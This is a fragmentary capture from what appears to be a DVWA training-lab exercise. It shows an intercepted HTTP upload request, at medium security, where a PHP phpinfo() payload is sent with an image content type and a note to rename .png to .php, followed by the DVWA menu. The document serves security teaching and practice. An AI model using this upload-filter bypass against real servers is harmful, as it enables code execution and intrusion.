 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 172.20.10.13
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.20.10.13/dvwa/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=cebrkk3djivrvn4cnhq34nq660
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------73978
Content-Length: 478
-----------------------------7397854081768936506843107794
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------7397854081768936506843107794
Content-Disposition: form-data; name="uploaded"; filename="test.png"
Content-Type: image/png
将png修改为php
<?php
phpinfo();
?>
-----------------------------7397854081768936506843107794
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------7397854081768936506843107794--
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Vulnerability: File Up
Choose an image to upload:
Browse... test.png
Upload
More Information
https://www.owasp.org/index.php
https://blogs.securiteam.com/inde
https://www.acunetix.com/website